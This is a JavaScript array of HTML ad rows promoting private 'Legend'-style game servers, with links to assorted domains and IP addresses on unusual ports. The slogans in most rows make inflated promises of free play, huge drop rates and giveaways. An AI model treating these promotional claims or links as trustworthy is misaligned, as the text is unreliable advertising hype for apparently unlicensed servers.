adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月20日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://192.140.178.151:19998/' rel='nofollow' target='_blank'>玄黄大陆</a></td><td>复古火龙神技</td><td class='r'>11月20日/★通宵固顶★</td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家<font color='blue'>-推荐</font></td><td>冰雪沉默单职业</td><td><a href='http://192.140.178.151:19998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月20日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月20日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yjgg999.top:1818' rel='nofollow' target='_blank'>专属「大陆」神器</a></td><td>一区「全部」免费</td><td class='r'>11月20日/★通宵固顶★</td><td>新版测试刚开一秒</td><td>爆率全开▲小怪爆一切▲散人直接起飞<font color='blue'>-推荐</font></td><td>充10送1000</td><td><a href='http://www.yjgg999.top:1818'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月20日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>11月20日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月20日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'>11月20日/★通宵固顶★</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='blue'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>11月20日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月20日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍卍卍卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>11月20日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vvv.ca328.top:22212' rel='nofollow' target='_blank'>█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'>11月20日/★通宵固顶★</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='blue'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.ca328.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月20日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月20日/★通宵固顶★</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.11qu.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>11月20日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.11qu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月20日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>11月20日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月20日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'>11月20日/★通宵固顶★</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='blue'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjfgdfggfrfr7.online:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>11月20日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjfgdfggfrfr7.online:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月20日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'>11月20日/★通宵固顶★</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>11月20日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.m5xsnl.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>11月20日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x0668.com:668' rel='nofollow' target='_blank'>１.８0创世火龙</a></td><td>██首战首区██</td><td class='r'>11月20日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡██免费顶级██低消高爆██免费终极<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.x0668.com:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://up.96hw.cn:2527/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>11月20日/★通宵固顶★</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://up.96hw.cn:2527/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'>11月20日/★通宵固顶★</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='blue'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>11月20日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4j81m8a2.top:36594' rel='nofollow' target='_blank'>剑灵专属</a></td><td>１区</td><td class='r'>11月20日/★通宵固顶★</td><td>独创</td><td>▊〓千件专属〓爆率全开〓全新玩法<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://www.4j81m8a2.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.xie2.top:12021' rel='nofollow' target='_blank'>▊Ｘ＂１．７６封魔小极品</a></td><td>极品元素＼好服难找</td><td class='r'>11月20日/★通宵固顶★</td><td>送捡物／送挂机</td><td>▃▁免费畅玩╱稳定生态╱天天吃肉╱一切靠打▁▃<font color='blue'>-推荐</font></td><td>Ｏ充霸服〃随便玩</td><td><a href='http://kkk.xie2.top:12021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月20日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙微变</a></td><td>█玉兔★元素█</td><td class='r'>11月20日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月20日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww2.27sa.top:921' rel='nofollow' target='_blank'>【清蛇专属】超超超变变变变█</a></td><td>剧情Ｘ专属っ破复活█暴力神器</td><td class='r'>11月20日/★通宵固顶★</td><td>〝野外〝必爆终极</td><td>▇▃送刀刀切割◆一秒９９９９９９９●散人好终极▃▇<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://ww2.27sa.top:921'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月20日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>11月20日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://5026fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月20日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5026fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x6cq9y.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>11月20日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.x6cq9y.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.ffg5nhj.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊这刀牛★真█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'>11月20日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.ffg5nhj.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>11月20日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'>11月20日/★通宵固顶★</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='blue'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月20日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai348.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变 　Ｘ</a></td><td>１４新大陆Ｘ【超强BUFF】</td><td class='r'>11月20日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai348.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.16wl9h0e.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'>11月20日/★通宵固顶★</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.16wl9h0e.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>11月20日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月20日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月20日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月20日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月20日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'>11月20日/★通宵固顶★</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='blue'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>11月20日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
